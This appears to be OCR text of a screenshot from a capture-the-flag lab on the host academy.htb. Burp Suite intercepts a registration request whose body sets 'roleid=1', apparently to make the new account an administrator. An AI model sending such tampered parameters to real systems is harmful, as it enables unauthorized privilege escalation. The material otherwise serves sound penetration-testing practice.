 Register - Mozilla Firefox
Whoops! There was an error.
Laravel cve - Google zoek
Laravel : Security vulnerabilit
Register
academy.htb/register.php
127.0
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Username
TestAdmin
Password
••••
Repeat Password
••••
Register
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://academy.htb:80 [10.10.10.215]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=d5fftkk6i4mg2306jruc25p6ch
13 Upgrade-Insecure-Requests: 1
14
15 uid=TestAdmin&password=test&confirm=test&roleid=1